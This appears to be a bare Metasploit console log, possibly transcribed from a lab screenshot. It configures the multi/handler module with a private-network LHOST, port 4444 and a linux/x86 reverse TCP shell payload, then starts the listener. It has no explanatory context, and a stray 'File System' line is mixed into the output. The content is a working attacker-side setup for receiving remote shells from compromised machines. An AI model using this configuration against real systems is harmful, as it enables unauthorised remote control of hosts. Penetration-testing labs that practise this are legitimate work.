 msf6 exploit(multi/handler) > set LHOST 10.0.2.15
LHOST => 10.0.2.15
msf6 exploit(multi/handler) > set LPORT 4444
LPORT => 4444
msf6 exploit(multi/handler) > set payload linux/x86/shell/reverse_tcp
payload => linux/x86/shell/reverse_tcp
msf6 exploit(multi/handler) > run
File System
[*] Started reverse TCP handler on 10.0.2.15:4444